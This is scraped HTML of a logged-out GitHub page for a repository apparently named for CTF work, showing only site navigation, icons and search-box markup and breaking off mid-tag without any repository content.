<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="DHxXal4JV/OaRisOxDWCki4wGIovr/CC9egrMvpKb84meIuoeuyUwe2ZbSOQfarzo52tNEMgVbsIKTySx6U1ZQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" 